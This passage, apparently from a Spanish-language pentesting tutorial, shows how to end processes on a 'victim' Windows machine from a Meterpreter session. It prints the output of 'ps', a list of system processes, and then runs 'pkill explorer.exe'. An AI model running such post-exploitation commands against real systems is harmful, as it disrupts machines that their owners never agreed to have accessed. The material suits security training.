 TERMINAR PROCESOS
También podemos terminarles procesos a la victima. Con el comado ps
observamos la lista de los procesos
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
256 444 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
300 292 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
348 292 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
360 340 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
400 340 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
444 348 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
452 348 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
460 348 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
564 444 svchost.exe x64 0 NT AUTHORITY\SYSTEM
596 444 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
632 444 svchost.exe x64 0 NT AUTHORITY\Servicio de red
684 444 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
792 444 svchost.exe x64 0 NT AUTHORITY\SYSTEM
848 444 svchost.exe x64 0 NT AUTHORITY\Servicio de red
852 444 svchost.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > pkill explorer.exe
Filtering on 'explorer.exe'
Killing: 1864